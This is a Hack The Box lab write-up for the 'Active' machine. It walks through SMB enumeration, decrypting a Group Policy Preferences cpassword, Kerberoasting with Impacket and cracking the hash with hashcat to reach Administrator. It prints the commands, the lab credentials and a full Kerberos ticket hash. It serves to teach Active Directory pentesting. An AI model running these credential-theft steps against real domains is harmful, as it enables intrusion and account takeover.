Hack The Box - Active
Summary:
This machine was fairly straight forward and mimicked something you’d unfortunately expect to see even today in a typical penetration test. All in all it’s a decent box for introducing someone to some basic ways of pentesting Active Directory environments.
Gaining Access

- Connect to open SMB share
- Get GPP information from Groups.xml
- Decrypt cpassword and login
Elevating Privileges
- Get user SPN from DC
- Crack password
- Connect via SMB as Administrator
Write-up
First step is to enumerate open ports.
root@mintsec:~# nmap -sC -sV -oA nmap 10.10.10.100
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2018-10-23 08:37:03Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2018-10-23 19:08:05
|_ start_date: 2018-10-23 15:01:23
This revealed SMB services were open, so I enumerated them for more information.
root@mintsec:~# enum4linux 10.10.10.100
Connect to open SMB share
This revealed an open share called Replication so I connected to the Replication share.
root@mintsec:~# smbclient -n //10.10.10.100/Replication
Within here I found an XML file hidden away.
Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
Get GPP information from Groups.xml
This had domain and user information.
active.htb\SVC_TGS
It also contained a cpassword entry waiting to be taken.
edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
This is particularly useful, as although it’s technically encrypted, Microsoft released the algorithm used to encrypt this and it’s now trivial to decrypt passwords stored through Group Policy Preferences. This comes under the vulnerability MS14-025.
Decrypt cpassword and login
More information on MS14-025 can be found here
So I decrypted the passsword using group policy decrypt.
root@mintsec:~# gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
Gaining Access
From here I could connect via SMB using the gathered password.
root@mintsec:~# smbclient \\\\10.10.10.100\\Users --user=SVC_TGS
GPPstillStandingStrong2k18
Success, I had access and could read user.txt
User.txt: 86d67 … 9e983
Get user SPN from Domain Controller
From here I was able to get a user Service Principal Name (SPN) hash from the domain controller using a common tool found as part of the Impacket toolkit. The reason this was successful is that under the hood of Active Directory Kerberos authentication essentially maps a running service to the account which is running it and this becomes the Service Principal name. Whenever a user in the domain wants to access that resource, they get granted a kerberos ticket under the context of the account which is running the service.
More information on SPNs can be found here
root@mintsec:~# GetUserSPNs.py -request -dc-ip 10.10.10.100 ACTIVE.htb/SVC_TGS
GPPstillStandingStrong2k18
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-19 04:36:40 2018-07-31 02:47:40
$krb5tgs$23$Administrator$ACTIVE.HTB$active/CIFS~445$8433f9e751e18022a97827bb96de3f30$5db1a4272be8725158a32b49310e8caf8ea9d224f0db9e58116d22f3c5235ca1fe9ea264065e9f28262f8866292be9d36e774b0d8d8e4776be0c41eaa4f30c937078647216ddfde7bcdcda6fce5a267b7dee305a4682f52acb052e36e9ab6560d1b71e92e8f0674605eaa2d3416f3a7fcd8631a7a26702edcb60fc056c1ce1adf0414cb176ad0179433c86c8f17c8338ff832c03c0bad668e1b8cda62082f188a874447a89c3f59b0243ebabc480d3b2bbd7370af5e9d18d02f37a3b1dbdbe30b7c1b180e6aacfcb8bfe5a9845ad9b5b9bb87151a091a8f038489d650aac4a6c39e972ca5517fe13c3dd1cf208963ccce488fe40fa84edc66b3216a5f079dfe32896b266e30cb3b1753b862f7642cdfdc40b5264ddb806b61f171ddb6e638b15a1df885803d1b65ea2d1b02800fdbcb7a74e32ffdeaf3199ba9712e172829855a790b2b40e83633096fb13010ee5006e6d308484e37c614445806360c34fd970ccc24d7d91890cf4252027ebc2214f321a0ed76e50b922a66889b5856b8e44e796cafa527c0c6534bae847acf78870c09892173136b102b974751fb8148c9c38b7f5874273b6f50dfb167109060aaa8595efcfcd33bc0838466552701c8983232de57880445c1e2609c54cc4167fa9fe4d5d0af027744a689ecd35b46ec85212d60eca7ceb7f6eaa1f097de353eecfe6610865e2bbebc105a0982535b957c19686e7a79abf2307ee7f1edbce5812ed1564f8cfbf1285aa58519148741ddec63b5f3bd808daee4d15d5617f604469c2cf908cfb51fa50afcf9f509348d07081794c481fa7f7d0e5107e9187e9ee3943ad86327ea0eefaee2ad2bc00d7097855fa36dd6fedfb2d6efbd7c1881f36bd913e7869dc7814a09a59514dcccaa2dee7bddeaa192383f071354286cbc5ec5b584173e9803b614b884ed977cc2436eda8deab1efdc1bf42c4d0a4693f121f21c4f46d93da06b257749d4632ce2a8cb164c43f562b62604fd02de6a719330784d99f0f409343468b2adfab07d8c2b76d3e1ce227d9931dbe4dc32add064eee041fe1865395605cd414f6f3408bad5aabea89a7ad77431bb9b5d5e91548fc8b7a84634b9098b836c8bc3ae505a81a45d4da572fd0d02a9a68b0e6c4722551cc5ed395611c6bfee812e0f9cf89200aed9a28d62efec95a1fa9fe47d23b5509519d8eecb6adf3febf34a53bac90eb65bdf568e71f554fc8faa55a1280ffd9a36056264b26f94f09057bf8b4fe04
Crack password
With my specific setup I have another Windows OS running dedicated GPU for password cracking, so I elect to use this over the standard linux environment.
At this point I had the hash of the Administrator user as this is what the CIFS service was running under. Using hashcat I was able to crack this in a matter of seconds using the rockyou.txt wordlist.
hashcat64.exe -m 13100 crack.txt rockyou.txt
With the above, crack.txt has been filled with the hash and -m type 13100 indicates it is a kerberos hash.
Password: Ticketmaster1968
Connect via SMB as Administrator
From here I can now connect with the Administrator’s password.
root@mintsec:~# smbclient \\\\10.10.10.100\\Users --user=Administrator
Elevating Privileges
root.txt: b5fc7 … f708b
Final Notes

At the time of writing other HTB members had rated the machine elements as shown below. Feel free to reach out and provide any feedback or let me know if this helped.